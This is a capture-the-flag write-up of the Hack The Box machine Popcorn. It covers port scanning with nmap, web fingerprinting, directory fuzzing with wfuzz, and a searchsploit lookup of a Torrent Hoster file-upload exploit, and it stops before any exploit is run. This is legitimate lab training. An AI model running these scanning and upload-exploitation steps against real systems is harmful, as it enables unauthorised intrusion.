

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I start a new Hack The Box machine in which the exploitation of the vulnerability took me a long time, but not because of its complexity but because I was unfocused and lost a lot of time in understanding the correct technique to apply. This lab is a clear example that if I’m not rigorous with myself in the task of the Engagement of the same, I can omnuvilarme and find the attack vector but not exploit it correctly. The box is rated as Medium and I agree with the rating as you must have some knowledge in web exploitation. I’m going to access the Hack The Box platform to spawn the machine and start my next writeup.

I verify that the connection to the machine through the Hack The Box VPN is already established, to do this, I use the ping tool to send a trace and ensure that the box receives it correctly. Then I can establish that the operating system I’m going to deal with is Linux, and I can find this out thanks to whichSystem.py, a hack4u tool that takes advantage of the TTL value. Now I can start the Reconnaissance phase with nmap. The first step is to list the open ports using the TCP SYN scan method and then use the custom nmap scripts to leak all possible information about the available services and their versions. Among all the information collected, I find a domain name, but it also allows me to know the codename (if I find different values, it is an indication that containers may be implemented) of the machine. I continue my tasks and choose the web application, which always presents the largest attack surface due to the possibility of interacting with it, to disclose with whatweb the technology stack behind the application. On the first attempt, an error is generated because I have to add the domain to my hosts file. Once I make the necessary changes, I can leak information from the service, even with Wappalyzer from the browser.
ping -c 2 10.10.10.6
whichSystem.py 10.10.10.6
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.6 -oG allPorts
nmap -sCV -p22,80 10.10.10.6 -oN targeted
cat targeted
# --> OpenSSH 5.1p1 Debian 6ubuntu2
# google.es --> OpenSSH 5.1p1 6ubuntu2 launchpad Karmic
# --> Apache httpd 2.2.12
# google.es --> Apache httpd 2.2.12 launchpad Karmic
# http://popcorn.htb/
whatweb http://10.10.10.6
nvim /etc/hosts
cat /etc/hosts | tail -n 1
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}'
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 1
whatweb http://10.10.10.6
# http://popcorn.htb/





The website informs me that it does not yet have any content, so I’m going to use an nmap script to perform an initial fingerprinting of the web server in search of hidden content, but it does not leak any sensitive information. To optimize the search, I’m going to use a specialized tool, wfuzz, which make a file and web directory discovery in a matter of seconds. In one of the files, I find information about PHP technology (version), but the web server also has CGI-BIN enabled, so it may be vulnerable to a ShellShock attack. I perform a new search with wfuzz for directories and .cgi files related to CGI-BIN, but I do not succeed in leaking anything. In another of the hidden directories I found, Torrent Hoster technology is accessible.
CGI stands for Common Gateway Interface and is the pathway that your requests, scripts in this case, communicate with your hosting server. CGI programs interact with the Hypertext Transfer Protocol (HTTP) and with Hypertext Markup Language (HTML) in general. CGI acts as a pathway for information sharing between the server and the application.
nmap --script http-enum -p80 10.10.10.6 -oN webScan
nmap --script http-enum -p80 10.10.10.6 -oN webScan -Pn
# http://popcorn.htb/index.html
# :)
# http://popcorn.htb/index.php
# :(
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://popcorn.htb/FUZZ/
# http://popcorn.htb/test
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://popcorn.htb/cgi-bin/FUZZ/
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://popcorn.htb/cgi-bin/FUZZ.cgi
# http://popcorn.htb/torrent/






Since the Torrent Hoster application allows me to register, I can create a new account to investigate this tool in more depth, thus avoiding having to bypass the login panel. Once I access the website’s home page, I can see that the application is BitTornado, a BitTorrent client, and I can also find various articles related to this technology. There is a feature that would allow me to upload a new torrent file, which I take advantage of to perform a test and attempt to upload a text file that is rejected because it is not a torrent file.
BitTorrent is an internet transfer protocol. Much like HTTP (hypertext transfer protocol) and FTP (file transfer protocol), BitTorrent is a way to download files from the internet. However, unlike HTTP and FTP, BitTorrent is a distributed transfer protocol.
BitTornado is a BitTorrent client: It is developed by John Hoffman, who also created its predecessor, Shad0w’s Experimental Client. Based on the original BitTorrent client, the interface is largely the same, with added features such as: upload/download speed limitation prioritised downloading when downloading batches (several files) detailed information about connections to other peers UPnP Port Forwarding (Universal Plug and Play) IPv6 support (if your OS supports it/has it installed) PE/MSE support as of version 0.3.18.
# http://popcorn.htb/torrent/
# http://popcorn.htb/torrent/torrents.php?mode=upload
echo 'oldboy was here' > test.txt







With searchsploit I search for a Torrent Hoster vulnerability that has an exploit in my local Exploit-DB database and I find one that would allow me to upload malicious content. I go to investigate the exploit code to not download it yet on my machine and I find the vulnerable URL, my idea is to perform the exploit manually so I use the Torrent Hoster application to upload a test torrent file, and it immediately redirects me to the configuration tab of the file I managed to upload. There is the possibility of modifying the default image of the Screenshots that the application uses, I take the opportunity to investigate the path where the images are stored.
searchsploit torrent hos
searchsploit -x php/webapps/11746.txt
# http://popcorn.htb/torrent/torrents.php?mode=upload
# http://popcorn.htb/torrent/torrents.php?mode=details&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
# http://popcorn.htb/torrent/upload/noss.png
